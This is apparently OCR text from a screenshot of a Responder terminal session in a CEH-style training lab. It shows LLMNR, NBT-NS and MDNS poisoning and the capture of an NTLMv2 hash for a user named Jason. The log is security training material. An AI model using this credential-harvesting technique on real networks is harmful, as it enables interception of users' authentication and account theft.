 Ubuntu
Activities
Terminal
Apr 17 05:50
ubuntu@ubuntu: ~/Responder
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [10.10.10.9]
Challenge set [1122334455667788]
[!] Error starting TCP server on port 80, check permissions or other servers running.
[+] Listening for events...
[*] [NBT-NS] Poisoned answer sent to 10.10.10.10 for name WORKGROUP (service: Domain Master Browser)
[*] [NBT-NS] Poisoned answer sent to 10.10.10.10 for name SERVER2019 (service: Workstation/Redirector)
[*] [MDNS] Poisoned answer sent to 10.10.10.10 for name SERVER2019.local
[*] [LLMNR] Poisoned answer sent to 10.10.10.10 for name SERVER2019
[*] [NBT-NS] Poisoned answer sent to 10.10.10.10 for name CEH-TOOLS (service: File Server)
[*] [MDNS] Poisoned answer sent to 10.10.10.10 for name CEH-Tools.local
[*] [LLMNR] Poisoned answer sent to 10.10.10.10 for name CEH-Tools
[SMB] NTLMv2-SSP Client : 10.10.10.10
[SMB] NTLMv2-SSP Username : WINDOWS10\Jason
[SMB] NTLMv2-SSP Hash : Jason::WINDOWS10:1122334455667788:9C2F31C446BAABA99AED7D8EB5B30839:0101000000000000A31672D
2B490DA01A600AE308DC6D7600000000002000A0053004D0042003100320001000A0053004D0042003100320004000A0053004D00420031003200​0
3000A0053004D0042003100320005000A0053004D0042003100320008003000300000000000000001000000002000​0098D310354EE4AA37E511BC7
44F12A642EC33B0E37579793B4E9BC3AC31076E540A001000000000000000000000000000000000000900​1C0063006900660073002F00430045004
8002D0054006F006F006C007300000000000000000​0
[SMB] Requested Share : \\CEH-TOOLS\IPC$
[*] [MDNS] Poisoned answer sent to 10.10.10.10 for name CEH-Tools.local
[*] [LLMNR] Poisoned answer sent to 10.10.10.10 for name CEH-Tools
[*] Skipping previously captured hash for WINDOWS10\Jason
[SMB] Requested Share : \\CEH-TOOLS\IPC$
[*] [NBT-NS] Poisoned answer sent to 10.10.10.10 for name CEH-TOOLS (service: Workstation/Redirector)
[*] [MDNS] Poisoned answer sent to 10.10.10.10 for name ceh-tools.local
[*] [LLMNR] Poisoned answer sent to 10.10.10.10 for name ceh-tools
[*] [MDNS] Poisoned answer sent to 10.10.10.10 for name CEH-Tools.local
[*] [LLMNR] Poisoned answer sent to 10.10.10.10 for name CEH-Tools
[*] Skipping previously captured hash for WINDOWS10\Jason
[SMB] Requested Share : \\CEH-TOOLS\IPC$
[*] [MDNS] Poisoned answer sent to 10.10.10.10 for name CEH-Tools.local
[*] [LLMNR] Poisoned answer sent to 10.10.10.10 for name CEH-Tools
[*] Skipping previously captured hash for WINDOWS10\Jason
[SMB] Requested Share : \\CEH-TOOLS\IPC$
80°F
Mostly sunny
Search
amazon
2:50 PM
4/17/2024
PRE